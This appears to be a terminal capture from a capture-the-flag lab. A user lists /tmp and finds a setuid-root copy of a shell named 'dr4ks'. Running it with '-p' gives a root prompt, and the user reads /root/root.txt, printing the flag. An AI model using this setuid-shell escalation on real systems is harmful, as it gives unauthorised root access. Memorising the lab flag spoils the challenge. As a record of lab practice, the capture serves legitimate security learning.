 dev01@opensource:/tmp$ ls
dr4ks pspy64 snap.docker systemd-private-d6b62b8a5ecf47b6babaabf9507ffa48-systemd-resolved.service-A45brL systemd-priv
dev01@opensource:/tmp$ ls -al
total 4164
drwxrwxrwt 11 root root 4096 Jan 25 12:34 .
drwxr-xr-x 24 root root 4096 May 4 2022 ..
-rwsrwxrwx 1 root root 1113504 Jan 25 12:34 dr4ks
drwxrwxrwt 2 root root 4096 Jan 25 10:51 .font-unix
drwxrwxrwt 2 root root 4096 Jan 25 10:51 .ICE-unix
-rwxrwxr-x 1 dev01 dev01 3104768 Dec 11 11:45 pspy64
drwx------ 3 root root 4096 Jan 25 10:51 snap.docker
drwx------ 3 root root 4096 Jan 25 10:51 systemd-private-d6b62b8a5ecf47b6babaabf9507ffa48-systemd-resolved.service-A
drwx------ 3 root root 4096 Jan 25 10:51 systemd-private-d6b62b8a5ecf47b6babaabf9507ffa48-systemd-timesyncd.service-
drwxrwxrwt 2 root root 4096 Jan 25 10:51 .Test-unix
drwx------ 2 root root 4096 Jan 25 10:52 vmware-root_901-3988228452
drwxrwxrwt 2 root root 4096 Jan 25 10:51 .X11-unix
drwxrwxrwt 2 root root 4096 Jan 25 10:51 .XIM-unix
dev01@opensource:/tmp$ ./dr4ks -p
dr4ks-4.4# whoami
root
dr4ks-4.4# cat /root/root.txt
a0e9f4df5288ae3fc628cfcd9e6e6510
dr4ks-4.4#